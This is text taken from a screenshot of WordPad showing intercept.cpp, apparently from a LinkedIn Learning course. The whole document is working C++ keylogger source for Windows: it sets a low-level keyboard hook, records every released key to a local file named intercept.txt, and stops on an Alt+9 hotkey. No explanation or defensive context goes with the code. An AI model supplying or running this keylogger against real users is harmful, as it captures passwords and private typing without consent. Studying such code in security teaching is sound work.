 intercept.cpp - WordPad
139 active
File Home View
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
#define _WIN32_WINNT 0x500
#include <windows.h>
#include <fstream>
#pragma comment(lib, "user32.lib")
using namespace std;
ofstream out("intercept.txt", ios::out);
LRESULT CALLBACK ProcessKB(int ncode, WPARAM event, LPARAM kb)
{
PKBDLLHOOKSTRUCT p = (PKBDLLHOOKSTRUCT)kb;
if (event==WM_KEYUP) out << (char)p->vkCode;
return CallNextHookEx(NULL, ncode, event, kb);
}
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPreviousInstance, LPSTR lpCmdLine, int nShowCmd)
{
MSG msg;
out << "Intercepted keyboard:\n\n";
HHOOK captest=SetWindowsHookEx(WH_KEYBOARD_LL, ProcessKB, hInstance, 0);
RegisterHotKey(NULL,1,MOD_ALT,0x39);
while (GetMessage(&msg, NULL, 0, 0)!=0)
{ if (msg.message == WM_HOTKEY)
{ UnhookWindowsHookEx(captest);
out << "\n\nEnd Intercept\n";
out.close();
return(0);
}
TranslateMessage(&msg);
DispatchMessage(&msg);
}
}
Linked in Learning
100%